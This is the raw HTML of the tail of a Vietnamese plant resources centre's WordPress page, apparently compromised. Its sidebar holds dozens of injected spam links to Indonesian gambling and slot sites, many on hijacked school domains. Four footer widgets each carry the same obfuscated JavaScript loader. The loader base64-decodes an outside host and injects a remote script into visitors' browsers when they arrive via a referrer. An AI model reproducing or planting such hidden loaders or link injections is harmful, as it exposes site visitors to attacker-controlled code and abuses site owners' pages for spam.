<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>